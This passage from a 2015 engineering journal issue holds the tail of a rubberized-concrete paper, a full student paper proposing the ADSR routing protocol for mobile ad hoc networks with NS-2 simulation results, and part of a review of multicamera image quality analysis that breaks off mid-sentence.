8) The light unit weight qualities of rubberized concrete may be suitable for architectural application stone baking ,interior construction ,in building as an earthquake shock wave absorber ,where vibration damping is required such as in foundation for machinery and railway station.

9) Conventional stone aggregate and expenses on it can be saved to a certain quantity.

REFERENCES:

1. International Journal of Scientific Engineering and Technology Volume No .3 Issue No.4,pp:433-436.
2. International Journal of Application or Innovative In Engineering Management. Web Site: www.ijaiem.org Email:editor@ijaiem.org, editorijaiem@gmail.com Volume 2 , Issue 7, July 2013 pp:108-110.
3. ISSN 0974-5904, Volume 05, No. 06(01) December 2012 pp: 1692-1701.
4. Indian Standard Specification IS: 10262(2009).
5. IS:2386(Part III) -1963 Methods of Test For Aggregate For Concrete.
6. An Overview of Engineering Properties and Potential Application ,Cement ,Concrete, and Aggregates ,CCAGDP,Vol.No.1,June 2001,pp.3-10
7. Akinwonmi, Ademola Samuel, Seckley, Emmanuel / International Journal of Engineering Research and Applications (IJERA) ISSN: 2248-9622 www.ijera.com Vol. 3, Issue 2, March -April 2013, pp.1098-1101
8. El-Gammal, A.; Abdel-Gawad, A. K. ; El-Sherbin,i Y., and Shalaby, A. (2010) "Compressive Strength of Concrete Utilizing Waste Tire Rubber" Journal of Emerging Trends in Engineering and Applied Sciences (JETEAS) 1 (1): 96-99
9. Topcu, 1995 I.B.,. "The properties of rubberized concrete". Cement and Concrete Research, p.p. 304-310.
10. Eldin, N.N, Senouci, A.B., 1993 "Rubber_ tyre particles as concrete aggregates". ASCE Journal of Materials in Civil Engineering, p.p. 478-496.
11. Siddique,R., Naik, T.R., 2004 "Properties of concrete containing scrap-tyre rubber_ an overview", 24(563-569).
12. Global Engineers & Technologists Review, Vol.4 No.4 (2014)
13. Indexed in Scopus Compendex and Geobase Elsevier, Chemical Abstract Services-USA, Geo-Ref Information Services-USA ISSN 0974-5904, Volume 05, No. 06 (01)
14. International Journal of Scientific and Research Publications, Volume 3, Issue 9, September 2013 1 ISSN 2250-315
15. Bulletin of the Transilvania University of Braşov • Vol. 3 (52) – 2010 Series I: Engineering Sciences
16. Global NEST Journal, Vol 12, No 4, pp 359-367, 2010
17. International Journal of Civil & Environmental Engineering IJCEE-IJENS Vol:09 No:1
18. Indian Standard METHODS OF TESTS FOR STRENGTH OF CONCRETE IS : 516 – 1959
19. International Journal of structural and civil Engineering Research ISSN ; 2319-6009 Vol .3 no 3 August 2014.
20. International Journal of Application or Innovation in Engineering and management Volume 2 , NO 108-110 Issue 7, July 2013.
21. Cementitious Composites Containing Recycled tire Rubber ; An Overview of Engineering Properties and Potential Application , Cement ,concrete and Aggregates , CCAGDP , Vol .23, no.1 ,June 2001 ,pp.3-10.
22. Specification IS ;516(1959)
23. IS ;383-1970 – Specification for coarse and fine aggregate from the natural sources for concrete .
24. IS ;456-2000 – Code of practice for plain and reinforced concrete BIS ,New Delhi.
25. IS ; 5816:1999 Indian Standard Splitting Tensile Strength Of Concrete Method of Test.
26. IS ;516-1959 Indian Standard Methods Of Tests For Strength Of Concrete.
27. Book- Concrete Technology Theory and practice by M.S.SHETTY S.CHAND &COMPANY LTD.(ISO 9001 :2000 Company)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Implementation and Performance Evolution of ADSR Routing Protocol for MANET

Ranjini K

PG Scholar, Dept of ECE, SJS Paul's Memorial College of Engineering and Technology, Puducherry, India.

ranjinikesavan@gmail.com

ABSTRACT - The Proposed routing algorithm Ameliorated Dynamic Source Routing protocol (ADSR) is a modified DSR protocol with improved performance for Mobile Ad hoc Network (MANET). Aim of this algorithm is to overcome the disadvantages in conventional DSR Protocol: Energy constrains, congestions and route reply storm problem. ADSR adjusts the Round Trip Time and limits the RREP message count from destination to control route reply storm and congestion. It also saves the energy consumed by nodes during data communication by using Discontinuous Reception (DRX) method. All three protocols original DSR, existing system Efficient Power Aware Routing (EPAR) algorithm and proposed system ADSR are evaluated and performance comparison has been done to show the improvements in ADSR. Simulations are performed using NS-2 by considering various network metrics.

Keywords: Dynamic Source Routing Protocol (DSR), Round Trip Time (RTT), Route request, Route reply, Short DRX, Long DRX, Route discovery, Route maintenance.

1. INTRODUCTION

A Mobile Ad-hoc Network is a collection of independent mobile nodes that can communicate to each other via radio waves. The mobile nodes that are in radio range of each other can directly communicate, whereas others need the aid of intermediate nodes to route their packets. All nodes in MANET are battery operated. These networks are fully distributed, and can work at any place without the help of any fixed infrastructure as access points or base stations. Mobile Ad-Hoc Network routing protocols are commonly divided into three main classes; proactive, reactive and hybrid protocols.

DSR is a reactive protocol. It is also known as source routing protocol as the source node adds the whole route up to the destination node to the packets header. DSR is based on the two basic mechanisms namely Route Discovery and Route Maintenance. During the route discovery a route is set up on-demand. The route maintenance monitors an established connection during a communication between nodes. DSR is able to operate on networks containing unidirectional links but it works optimal in a network with bidirectional links.

Disadvantages of DSR protocol: Packet header size grows with route length due to source routing. Flood of route requests may potentially reach all nodes in the network. Care must be taken to avoid collisions between route requests propagated by neighboring nodes like insertion of random delays before forwarding RREQ. The route maintenance mechanism does not locally repair a broken

link. Source will transmit the RREQ messages to all the neighboring nodes to find the route to destination. It is fair and good when there are few nodes in the network, it will easily find a route and it can receive a RREP message from the desired destination. But if in case the network size is very high and participating nodes are numerous, then there will be a possibility to have so many routes to the destination. It may result in the reply storms this may cause collision of packets and it may increase the congestion at the nodes while sending reply. An intermediate node may send Route Reply using a stale cached route, thus polluting other caches. This problem can be eased if some mechanism to purge (potentially) invalid cached routes is incorporated.

2. EXISTING SYSTEM

Efficient Power Aware Routing algorithm [1] is a new protocol that increases the network lifetime of MANET. EPAR follows the same process of sending RREQ and receiving RREP for route discovery process as in DSR. Only difference is when choosing a path, the DSR implementation chooses the path with the minimum number of hops but in EPAR the path is chosen based on energy.

In this routing algorithm first the battery power for each path, that is, the lowest hop energy of the path is calculated. The path is then selected by choosing the path with the maximum lowest hop energy using the formula.

$$\text{Max } T(t) = \text{Min } T_i(t)$$

$$k \quad k \qquad i \in k$$

where, Tk(t) = lifetime of path , Ti(t) = predicted lifetime of node i in path k.

The energy consumed for one packet is calculated by the equation

$$Ec = \sum_{i=1}^{k} T(ni, ni+1)$$

Where ni to nk are nodes in the route while T denotes the energy consumed in transmitting and receiving a packet over one hop.

Data packet format is modified in EPAR as shown below.

IP Header	DSR fixed Header	DSR Source Header	DSR Source Route Address	EPAR Source Route MTP [1…N]	Link Flag	DATA

Fig 1 Data packet format of EPAR

If for any reason a node chooses to change the transmit power for a hop i, then it must set the new transmit power value in minimum transmission power (**MTP[i])** to the actual transmit power. If the new power differs by more than $\mathbf{M_{thresh}}$ then the Link Flag is set.

The existing system mainly deals with the problem of maximizing the network lifetime of a MANET, i.e. the time period during which the network is fully working. EPAR is basically an improvement on DSR. Author of this system has evaluated three power-aware ad-hoc routing protocols in different network environment taking into consideration network lifetime and packet delivery ratio. Overall, the findings show that the energy consumption and throughput in small size networks did not reveal any signicant differences. However, for medium and large ad-hoc networks the DSR performance proved to be ineffcient in the study. In particular, the performance of EPAR and DSR in small size networks was comparable. But in medium and large size networks, the EPAR produced good results and the performance of EPAR in terms of throughput is good in all the scenarios that have been investigated.

3. PROPOSED SYSTEM

Ameliorated Dynamic Source Routing (ADSR) protocol is a modified DSR protocol for Mobile Ad-hoc Network. Purpose of this routing protocol is to control the congestion in the network and reduce the route reply storm, by which the throughput of the network gets improved. This routing protocol also reduced the energy/power consumed by the nodes participating in the data transmission between source node and destination node

Discontinuous reception (DRX) a method used in this algorithm to conserve the battery of the mobile nodes. This is a function designed into the protocol that allows this to happen - most notably how the transmission is structured - for example in slots with headers containing address details so that devices can listen to these headers in each slot to decide whether the transmission is relevant to them or not. In this case, the receiver only has to be active at the beginning of each slot to receive the header, conserving battery life.

Round Trip Time is the time required for a single packet to travel from a specific source to destination and back again. Window Size is the number of data packets that can be sent without waiting for an acknowledgement.

Window Size = Throughput * RTT

Throughput = Window Size / RTT

DSR uses RREQ packets to find out a source route for a packet. It receives the RREP packets from the destination which has the info about the nodes a packet has to go through and the number of hops. Here DSR is modified to calculate the round-trip time taken by the RREQ packet. The information about the number of hops and round-trip time measured at DSR is passed to TCP. With this information, different estimates of RTO are maintained for different number of hops. Since hop based information for timer estimation is incorporated in this protocol it can be called as HTCP. At the start of the connection, or for the first measurement for that hop, srtt for that entry is taken as time difference between sending of RREQ packet and arrival of RREP packet of DSR and rttvar as srtt/2. As the connection progresses, different sets of values for srtt, rttvar and RTO are maintained for different routes. If there is a route change due to route failure, DSR informs that to the TCP sender. DSR comes to know about it through RERR messages it gets from the network.

Retransmission is a problem both from the network perspective where contention increases and sender perspective where it leads to incorrect updates of RTO. Hence preventing re-transmissions do well to improving performance. The gain obtained by this approach is three fold.

1. Maintaining different values of RTO for different routes prevents the problem of random variations in RTO estimations which could result from frequently varying routes and frequent route failures. This helps in better estimates for that specific route or the route using particular number of hops.

2. In standard TCP no value of srtt is assigned at the start of the connection. In our approach we obtain this value from DSR. Since we take rttvar as srtt/2, variations in this value are accommodated. This leads to faster convergence to true value of RTO.

3. Informing TCP sender about ROUTE-FAILURE helps in preventing false/spurious transmissions.

The RTO information is maintained in the form of the following table.

No. of	1	2	…	N

Hops				
Srtt	Srtt(1)	Srtt(2)	…	Srtt(N)
Rttvar	Rttvar(1)	Rttvar(2)	…	Rttvar(N)

Table 1 Timer estimate for Different Hops

The corresponding values of srtt(i) and rttvar(i) are picked up and used for rto computation for a packet with that particular number of hops. Its current measurement of rtt is used to learn new values of srtt and rttvar for each hop. Simulation results show that the scheme enables faster convergence to true value of RTO. Average delay and number of re transmissions is reduced as the number of hops increases. This helps in increasing the throughput.

Limit on the Replies from Destination: In the original implementation of DSR, a destination node replies to every route request packet that it hears. This, however, results in a lot of unnecessary route replies when the same route request is heard by a destination multiple times. This can also result in 'bad' routes being added to the route cache of the source.

Hence DSR can be modified such that destination nodes will reply only if

a) The last route request from the given source was older than the current one, or

b) The last route request was made at the same time (the same route request took different routes to the destination) but the current request took fewer hops than the last one.

c) A destination node sends reply for four RREQ messages received with same request ID. This helps to reduce route reply storm problem.

The destination now sends a route reply only if it is a new route request or a better route for a route request to which it has already replied.

4. SIMULATION RESULTS AND PERFORMANCE COMPARISON

Simulation setup:

Table 2 lists the simulation parameters in detail.

Number of Nodes	100
Area size	2000 × 2000
Traffic type/ Data type	CBR
Channel capacity	1.5Mbps
Data Rate	1Mbps, 0.5Mbps
Transmit power	0.6J
Receive power	0.3J
Idle power	0.1J
Sense power	0.05J
Initial energy	20J
Simulation Time	30s
Communication system	MAC/802.11
Transport layer protocol	TCP, UDP
Network layer protocol	ADSR, DSR, EPAR

Table 2 Simulation Setup

Simulation Results:



Fig 2 Throughput of DSR, EPAR & ADSR



Fig 3 Flow rate of DSR, EPAR & ADSR



Fig 4 Txn Energy of DSR, EPAR & ADSR



Fig 5 Delay of DSR, EPAR & ADSR

From above graphs we can see that ADSR performs better than conventional DSR and EPAR routing protocols. ADSR provides good throughput as congestion is reduced in the network. End-to-End delay of the network has been reduced by ADSR when compared to other two protocols. Energy consumption during data transmission is less in ADSR. Flow rate is finally maintained to stable as energy retention in the network nodes are retained at good level for data transmission by saving energy usage.

Packet Delivery Ratio:

Parameters	Results for DSR	Results for EPAR	Results for ADSR
RREQ sent	1953 bytes	2109 bytes	916 bytes
RREP received	11298 bytes	14874 bytes	12296 bytes
Data sent	1167 bytes	2562 bytes	3828 bytes
Data received	635 bytes	1569 bytes	3720 bytes
Router drop	5	9	3
Delivery Ratio	52.17%	61.20%	97.17%

Table 3 Comparison of Packet Delivery Ratio between DSR, EPAR and ADSR

Average values of measurement parameters

Parameters	DSR	EPAR	ADSR
Throughput	0.163702 Mbps	0.157209 Mbps	2.476804 Mbps
Transmission Energy	7.44 J	6.04 J	5.47 J
Flow rate	61.09 Kbps	69.04 Kbps	81.12 kbps
Delay	148.39 ms	144.06 ms	96.01 ms

Table 4 Average values of measurement parameters

5. CONCLUTION

Energy saving is an important optimization objective in MANET, the energy consumed during communication is more dominant than the energy consumed during processing because of Limited storage capacity, Communication ability, computing ability and the limited battery. ADSR has reduced route reply storm problem by adjusting RTT and setting limit on the replies from destination. Thus ADSR has achieved better throughput. ADSR also saves the energy during data transmission by using Discontinuous Reception method. From the performance evaluations done for the Amelioration Dynamic Source Routing protocol by comparing with DSR and EPAR, we can say that ADSR outperforms DSR and EPAR by 40% and 30% respectively. By observing the impact of energy constraints on nodes in physical layer and application layer of the networks ADSR offers the best combination of energy consumption and throughput performance. ADSR gives better throughput, packet delivery fraction, transmission energy and delay performance compared to DSR and EPAR.

REFERENCES:

1. Shivashankar, Hosahalli Narayanagowda Suresh, Golla Varaprasad, and Guruswamy Jayanthi, “Designing Energy Routing Protocol with Power Consumption Optimization in MANET”, IEEE transaction, Oct 2013.

2. P. J. Wan, G. Calinescu, X. Li, and O. Frieder, “Minimum-energy broad-cast routing in static ad hoc wireless networks,” in Proc. IEEE INFOCOM, Apr. 2001, pp. 1162_1171.

3. Mohseni, S.; Hassan, R.; Patel, A.; Razali, R, "Comparative review study of reactive and proactive routing protocols in MANETs", 4th IEEE International Conference on Digital Ecosystems and Technologies, 304-309, 2010.

4. Aarti, Dr. S. S. Tyagi, "Study of MANET: Characteristics, Challenges, Application and Security Attacks", IJARCSSE,Volume 3, Issue 5, May 2013.

5. Adamou M. and Sarkar S., "A Framework for Optimal Battery Management for Wireless Nodes". Proceedings of IEEE INFOCOMP 2007, pp. 1783-1792.

6. S. Shankar, B. Sivakumar, G. Varaprasad, and G. Jayanthi, "Study of routing protocols for minimizing energy consumption using minimum hop strategy in MANETs," Int. J. Comput. Commun. Netw. Res., vol. 1. no. 3, pp. 10_21, 2012.

7. Md Shahid Akhter, Vijay Prakash Singh, "Modified Power Saving DSR Protocol for Manet", IJAREEIE, Vol. 2, Issue 6, June 2013.

8. Dr. Umadevi Chezhiyan, "Measurement Based Analysis of Reactive Protocols in MANET", International Journal of Wired and Wireless Communications Vol.1, Issue 2, April, 2013.

9. S. Mishra, I. Woungang, and S. C. Misra, "Energy efficiency in ad hoc networks," Int. J. Ad Hoc, Sensor Ubiquitous Comput., vol. 2, no. 1, pp. 139_145, 2011.

10. S. Shankar, B. Sivakumar, and G. Varaprasad, "Implementing a new algorithm for analysis of protocol efficiency using stability and delay tradeoff in MANET," Int. J. Comput. Technol., vol. 2. no. 3, pp. 11_17, 2001.

11. D. Kim, J. J. Garcia-Luna-Aceves, K. Obraczka, J.-C. Cano, and P. Manzoni, "Routing mechanisms for mobile ad hoc networks based on the energy drain rate," IEEE Trans. Mobile Comput., vol. 2, no. 2, pp. 161_173, Apr./Jun. 2006.

12. Gumaste S. V, Kharat M. U, V. M. Thakare, "Performance Analysis of DSR Protocol", IJSER, ISSN: 2347-3878, Vol.1, Issue 3, Nov 2013

13. M. Izuan and M. Saad ``Performance analysis of random-based mobility models in MANET routing protocol," Eur. J. Sci. Res., vol. 32, no. 4, pp. 444_454, 2009.

14. Er. Saurabh Mittal, Pinki, "Performance Evaluation of AODV, DSR, DSDV Routing Protocols" International Journal of Multidisciplinary Research Vol.2 Issue 2, February 2012

15. Mina Vajed Khiavi, Shahram Jamali, Sajjad Jahanbakhsh Gudakahriz, "Performance Comparison of AODV, DSDV, DSR and TORA Routing Protocols in MANETs", International Research Journal of Applied and Basic Sciences, Vol., 3 (7), 1429-1436, 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A REVIEW ON MULTICAMERA IMAGE QUALITY ANALYSIS

Mahesh G. Chinchole, Sanjeev N. Jain,
Student, Professor, chinchole.mahesh@gmail.com, sanjeev_n_jain@yahoo.com, 09579163885

Abstract— Image quality analysis is one of the most important measures in image research. The Objective of quality analysis is to check quality of an image or to provide a better transform representation for future automated image development. The image can be view in two way as single view or single camera image and multiview or multicamera image. The quality of image can be assessed in two ways subjective & objective. In several last year's various subjective & objective methods have been developed for image quality analysis but for single camera images. No such research has been made on multiview or multicamera images. As per the rising demand of multiview applications, the development of this era is becoming fundamental step. The quality of multicamera image can be influence by various factors such as camera features, its calibration process, & number of cameras used for capturing the event with their orientation. In multicamera image there are basically two types of distortion are identified, Photometric distortion & Geometric distortion. The relative distortion difference between two or individual camera images is the main factor while evaluating the required quality of final image. Both the distortion can be measured in terms of index as Luminance, contrast, spatial motion & edge-based structural. Then these entire indexes are combined and processed to get the perceived quality of multicamera image. This paper will provide a review on various image quality analysis techniques with various quality parameters and various types of distortion in the image.

Keywords — VGA, FTV, PSNR, SSIM, MSE, MSSSIM, VSNR, MIQM.

INTRODUCTION

From a last decade, the electronics and computing technology are rapidly developing. As per the demand from the consumers they are taking the rapid growth but with this growth their cost are also rapidly decreasing. Day to day, the application requirement of the customers is also rapidly increasing. If we consider the multimedia products then for capturing the scenario high quality cameras are required. So to satisfy the demand, the features of the cameras must increase to use them in various applications like video conferencing, sight-seeing, advertisement, security, medical etc. [1] [2].

Digital images are undergoes wide range of variety of distortions during image acquisition, image processing, compression, storage, transmission & reproduction of image any of which results in degradation in a visual quality. [3] [4]. The distortion is also created due to camera shake during exposer creating motion blur which prevents from obtaining high quality images [5].

As electronic field is fast growing, so step by step there is improvement in quality of image due to improvement in camera configuration. In the past we use video graphics accessories (VGA) camera but due to improvement in camera configuration today we are using the high definition cameras [6]. If we talk about the image quality, the quality of an image can be determined in two ways: Subjective & Objective [1] [6] [7]. In recent years, there is large interest in creating objective image quality analysis methods which automatically predicts human behaviors in calculating image quality. Such measures have large applications in the evaluation, control, design & optimization of image acquisition, communication, processing & display system. According to availability of reference image, they can be classified as full reference, reduced reference & no reference algorithm. In full reference, the reference image is fully accessible while evaluating the distorted image. In reduced reference only partial information about the reference image is available. In no reference no access to original image [8]. The aim of the multicamera image system is to boost the consumers understanding further than the service provided by single camera system. The multi-view video is a succession of images captured by different cameras at different locations [9]. The examples of multicamera image are not only panoramic videos or images but also in FTV (free view point), 3DTV & stereoscopic videos as well as pictures [10].In Panoramic videos, the basic image plane is increased to cover the larger areas with increased in other planes like cylindrical & spherical [9]. In Panoramic video applications, multiple cameras are used to capture a particular scene. The outputs of these cameras are then combined to emulate the performance of a much costlier multi mega pixel wide angle video camera. In stereoscopic video two cameras are used to capture two views of an object from slightly different positions. Then a 3 D impression of these scene is created by projecting the 2 D slightly different scene on the retina of each eye. The human brain creates the impression of depth through physiological fusing of the stereoscopic pairs [1][9]. Even though each of the earlier mentioned applications suffers from artificial visual artifacts that are exclusive to its mean of presentation, they all share similar acquirement apparatus and pre-compositing processing block. The acquirement apparatus involves multiple cameras placed under specific arrangement to capture multiple views of a actual world picture. The captured pictured are then

calibrated photometrically and geometrically before being composited to display. Many Different views captured by multiple different cameras may vary in terms of color, brightness, noise level, and direction. The calibration process derives the necessary information to map each of the views dimensions into the real world or the reference view dimensions. The apparent scene for each of the multicamera applications is an output of the compositing algorithm, which is normally a function of the captured scenes, camera calibration, and scene geometry. Hence, defining a single quality measure that would capture the apparent quality of all multicamera applications is impossible considering the difference in the means of presentation and the view compositing algorithms for each application[1][2][3].

DISTORTION TYPES IN MULTICAMERA IMAGE SYSTEM:-

Distortions in multicamera system can be classified as photometric & geometric distortion. As we discussed earlier the distortion in multicamera images are measured interms of luminance & contrast index, spatial motion index and edge based structural index. The photometric distortion are mostly measured by the luminance & contrast index & edge based structural index while geometric distortion are measured by spatial motion index and edge based structural index. Each distortion has the different impact on the overall image quality. Now to get the high quality image we will distinguish both the distortions & their impact on the multicamera images in details [1] [9].

Photometric Distortion: When in a image its features decreases which attracts the human visual attention e.g. blur, noise, color gamut, motion blur then such a distortion is known as photometric distortion. In a Multicamera system, the photometric distortions are the visible variations in brightness levels & color gamut across the entire displayed image due to nonuniformility between individual camera properties or the post processing applications like compression, such a distortion can be called as variational photometric distortion. The examples of the photometric distortion are given here.

(a) No distortion (left), compressed (right). (b) Blurred (left), blurred (right).
(c) Blurred (left), compressed (middle), no distortion (right). (d) Compressed (left), no distortion (middle), compressed (right).

Fig.1. Examples of photometric distortion

Geometric Distortion: For a multicamera system a particular scene can be captured by multiple number of cameras with every camera having different positions and configurations. Some of the different camera configurations are shown here. Fig. 2 shows three possible camera configurations, i.e., parallel view, convergent and divergent view.



a) Parallel. b) Convergent c) Divergent

Fig. 2 Three possible camera configurations, i.e., parallel view, convergent and divergent view.

Due to different camera configurations and errors in estimating the camera parameters can create the geometric distortion. The geometric distortion means the visible structural misalignments and discontinuity in the observed image due to geometric errors. The geometric distortion can be defined in two ways by planner distortion and perspective distortion. The planner geometric distortion

occur during rotation and translation of the image while perspective distortion occurs during mapping of image from 3 D plane to 2 D plane of the image [9].

Fig. 3 shows two examples of geometric distortions in multicamera images.

(a) Original (b) Planar (rotation). (c) Perspective.(no distortion).

Fig. 3. Example of geometric distortion in a single-view image.

The image Fig. 4(a) is composited of two sub-images with a 5% overlap. The left view of image Fig. 4(a) was, respectively, distorted whereas the right view was left undistorted prior to renewal. The result is rigorous perceptual distortion that is very obvious on the face. The image Fig. 3(c) is comprised of three sub-images with a 20% overlap between every two adjoining views. Two levels of perspective and planar distortions were applied to the left and right views, respectively. The center view is undistorted. The resulting multiview image has noticeable misalignments and discontinuities. Hence, the geometric distortions in single camera translate to misalignment and discontinuities in the reconstructed multiview image. Unlike photometric distortions where distortions translate as abrupt changes that occur across the whole image, geometric distortions attract perceptual attention especially around connecting edges and overlapping areas. Geometric distortions in single-view images have been considered in. The authors proposed a complex wavelet domain image similarity that is insensitive to spatial translations. The proposed model assumes that single-view image perceptual distortions caused by spatial scaling, rotation, and translation are irrelevant. Though, this assumption is not accurate for multicamera images, where discontinuities, misalignments, blur, and double imaging can result in catastrophic distortions. Therefore, a rigorous multicamera image visual quality assessment must account for geometric distortions[1][2].

(a) Perspective. (b) Planar (rotation).

Fig.4. Example of geometric distortion in multicamera images.

IMAGE QUALITY ANALYSIS: The image analysis is concern with the extraction of measurement, data or information from an image by automatic or semiautomatic methods. The image analysis is distinguished from other types of image processing such as coding, restoration, and enhancement. In image analysis system the ultimate output is usually numerical output rather than picture or image. [11]. The techniques used for extracting information from an image are known as image analysis techniques. An image composed of edges and shades of gray. Edge is corresponding to fast change in gray level and thus corresponds to high frequency information. Shade is corresponds to low frequency information. Separation (filtering) of high frequency information means edge detection. An edge or boundary is the external information of image. The internal features in an image can be found using segmentation and texture. These features depend on the reflectivity property. Segmentation of an image means separating certain features in the image. While treating other part as a background if the image consists of a number of features of interest then we can segment them one at a time. Texture of an image is quantitatively described by its roughness. The roughness index is related to the spatial repetition period of the local structure. It is necessary to segment the image based upon uniform texture before its measurement. Image feature is a distinguishing characteristic of an image. Spectral and spatial domain is the main methods used for feature separation Motion of an object studied from study of multiple images, separated by varying periods of time [12].

TECHNIQUES USED FOR IMAGE QUALITY ANALYSIS:

1. Morphological Image Processing: In Morphological Image Processing the spatial form or structure of objects within an image are modified. Morphological technique is a powerful technique to extract features from an image. In Morphological Image Processing Dilation, erosion, and skeletonization are three basic Morphological operations.

i) Dilation: In dilation an object grows constantly in spatial level. The dilation process thickens the image. The structuring element decides the amount to which the image should be thickened. The structuring element is a part of the image. The morphological transformation dilation (+) adds two sets using vector addition. The dilation process can be done by performing vector addition of the pair of elements for both the sets X and B.
Example:

X ={(1,0),(1,2),(1,2),(2,2),(0,3),(0,4)}
B = {(0, 0), (1, 0)}
X(+)B = {(1,0),(1,2),(1,2),(2,2),(0,3),(0,4),(2,0),(2,2),(2,2),(3,2),(1,3),(1,4)}

The input image as shown below in Fig. (5) and the dilated image is as shown in Fig(6)

Fig(5): Input Image

Fig(6):Dilated Image

ii) Erosion: In erosion an object shrinks constantly. The structuring element decides the extent to which the image should be shrinks. Erosion (-) combines two sets using vector subtraction of set elements is the dual operator of dilation. Both erosion & dilation are not an invertible transformation.
Example:
X={(1,0),(1,2),(1,2),(2,2),(0,3),(0,4)}
B={(0,0),(1,0)}
X(-)B = {(0,3),(1,3),(2,3)}
The result of Erosion operation with a disk of radius 2 is shown in Fig.(7) & the result of Erosion with a disk of radius 8 is shown in Fig. (8).

Fig(7):Erosion with a disk of radius 2



Fig(8):Erosion with a disk of radius 8

iii) Skeletonization: Skeletonization outcome in a stick figure representation of an object.
2. Hit-or-miss transformation: To find the local patterns of pixels, the hit-or-mass transformation is used. It is the morphological operator that finds collections of pixels with certain shape properties such as corners, or border points. The hit-or-miss transformation operates as a binary matching between images X and the structuring element (B1, B2).
It can be expressed by using erosion and dilations as[13]:
X (x) B = (X (-) B1) ∩ (Xc (-) B2) = (X (-) B1) \ (X (+) B2)

3. Texture Analysis: Texture can be defined as the properties that represent the surface or structure of an image. In another way it cab be also defined as 'It is the repeating pattern of local variations in image intensity.'
The Texture analysis can be done in three ways:

i) Structural approach: Structural approach represents structure by well defined primitives and a order of spatial arrangements of those primitives. It provides good symbolic description of the image[12].

ii) Statistical approach: In contrast to structural approach , statistical approach do not attempt to understand explicitly the hierarchical structure of the texture[12].

iii) Model-based approach: In Model based texture analysis, attempt using fractal and stochastic, attempt to interpret an image texture by use of, generative image model and stochastic model correspondingly. The model parameters are estimated and then used for image analysis [12].

4. Edge Detection Method: An edge map array E(j, k) is produced by some edge detector , such that E(j, k) = 1 for a detected edge and E(j, k) = 0 if not. Thus texture measure is defined as

